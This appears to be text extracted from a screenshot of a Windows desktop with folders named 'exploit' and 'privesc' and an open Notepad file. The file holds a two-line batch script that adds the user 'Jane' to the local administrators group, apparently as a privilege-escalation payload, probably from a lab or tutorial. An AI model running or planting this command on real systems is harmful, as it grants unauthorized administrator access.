 Recycle Bin
exploit
privesc
privesc - Notepad
File Edit Format View Help
echo off
net localgroup administrators Jane /add
16:21
09/03/2023